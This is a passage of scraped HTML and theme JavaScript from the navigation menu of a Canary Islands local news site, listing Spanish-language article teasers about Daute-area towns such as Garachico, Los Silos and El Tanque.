href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-no-seran-desahuciados-de-sus-viviendas\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas\">Los vecinos de Roycasa no ser\u00e1n desahuciados de sus viviendas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/05\/desahucio_lascanteras3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/buenavista-sociedad\/\" class=\"td-post-category\" >Buenavista<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/05\/los-vecinos-de-roycasa-se-manifiestan-este-miercoles-10-para-evitar-el-desahucio\/\"  rel=\"bookmark\" title=\"Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar el desahucio\">Los vecinos de Roycasa se manifiestan este mi\u00e9rcoles 10 para evitar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-218x150.png\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/08\/conato-los-llanos-12-ago-2022-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/conato-san-jose-los-llanos\/\"  rel=\"bookmark\" title=\"Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos\">Nuevo susto con el fuego en San Jos\u00e9 de Los Llanos<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/9c90d297-79d7-4fcc-87b1-d4a86ddb4bcb_16-9-aspect-ratio_default_0-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/el-tanque-sociedad\/\" class=\"td-post-category\" >El Tanque<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/se-preve-que-las-obras-de-la-piscina-recreativa-de-el-tanque-comiencen-el-proximo-marzo\/\"  rel=\"bookmark\" title=\"Se prev\u00e9 que las obras de la piscina recreativa de El Tanque comiencen el pr\u00f3ximo marzo\">Se prev\u00e9 que las obras de la piscina recreativa de El...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/08\/mesatacabo_garachico2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/garachico-sociedad\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/08\/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas\/\"  rel=\"bookmark\" title=\"Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque para concienciar el desecho de las colillas\">Garachico distribuye 2.500 ceniceros port\u00e1tiles en la romer\u00eda de San Roque...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2019\/08\/titsa-san-roque-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/cultura-y-ocio\/garachico-cultura-y-ocio\/\" class=\"td-post-category\" >Garachico<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/08\/refuerzo-titsa-363-romeria-san-roque\/\"  rel=\"bookmark\" title=\"TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque\">TITSA refuerza la l\u00ednea 363 para la romer\u00eda de San Roque<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-218x150.jpeg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2022\/02\/WhatsApp-Image-2022-01-30-at-10.37.24-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2022\/02\/fundocan-trata-a-mas-de-15-jovenes-de-la-comarca-con-su-campana-bucodental-gratuita\/\"  rel=\"bookmark\" title=\"FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con su campa\u00f1a bucodental gratuita\">FUNDOCAN trata a m\u00e1s de 15 j\u00f3venes de la comarca con...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/09\/muralmemoriadeunavilla_lossilos-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/09\/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras\/\"  rel=\"bookmark\" title=\"&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza de Las Canteras\">&#8216;Memorias de una Villa&#8217; plasma la sabidur\u00eda silense en la plaza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/03\/Pfae-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/03\/15-personas-desempleadas-finalizan-un-pfae-en-atencion-a-la-dependencia\/\"  rel=\"bookmark\" title=\"15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia\">15 personas desempleadas finalizan un PFAE en atenci\u00f3n a la dependencia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2023\/02\/LOS-SILOS-III-Plan-de-empleo-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/los-silos-sociedad\/\" class=\"td-post-category\" >Los Silos<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/el-cabildo-financia-la-contratacion-de-17-personas-desempleadas-para-conservar-el-patrimonio\/\"  rel=\"bookmark\" title=\"El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar el patrimonio\">El Cabildo financia la contrataci\u00f3n de 17 personas desempleadas para conservar...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Balsa Monta\u00f1a Taco\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\" data-type=\"image_tag\" data-img-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-218x150.jpg\" data-img-retina-url=\"https:\/\/dautedigital.es\/wp-content\/uploads\/2017\/05\/BALTEN_Zona1_1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/dautedigital.es\/category\/sociedad\/\" class=\"td-post-category\" >Sociedad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/dautedigital.es\/2023\/02\/la-comarca-de-daute-pierde-mas-de-50-habitantes-con-respecto-a-2021\/\"  rel=\"bookmark\" title=\"La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto a 2021\">La comarca de Daute pierde m\u00e1s de 50 habitantes con respecto...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://dautedigital.es/category/sociedad/">Todo</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="15" href="https://dautedigital.es/category/sociedad/buenavista-sociedad/">Buenavista</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="16" href="https://dautedigital.es/category/sociedad/el-tanque-sociedad/">El Tanque</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="12" href="https://dautedigital.es/category/sociedad/garachico-sociedad/">Garachico</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="14" href="https://dautedigital.es/category/sociedad/los-silos-sociedad/">Los Silos</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" class="td-image-wrap " title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" ><img class="entry-thumb" src="[data-uri]" alt="" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/09/muralmemoriadeunavilla_lossilos-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/los-silos-sociedad/" class="td-post-category" >Los Silos</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dautedigital.es/2023/09/memorias-de-una-villa-plasma-la-sabiduria-silense-en-la-plaza-de-las-canteras/"  rel="bookmark" title="&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza de Las Canteras">&#8216;Memorias de una Villa&#8217; plasma la sabiduría silense en la plaza&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dautedigital.es/2023/08/garachico-distribuye-2-500-ceniceros-portatiles-en-la-romeria-de-san-roque-para-concienciar-el-desecho-de-las-colillas/"  rel="bookmark" class="td-image-wrap " title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Garachico distribuye 2.500 ceniceros portátiles en la romería de San Roque para concienciar el desecho de las colillas" data-type="image_tag" data-img-url="https://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-218x150.jpg" data-img-retina-url="https://dautedigital.es/wp-content/uploads/2023/08/mesatacabo_garachico2-436x300.jpg" width="218" height="150" /></a></div>                <a href="https://dautedigital.es/category/sociedad/garachico-sociedad/" class="td-post-category" >Garachico</a>            </div>

            <div class="item-details">
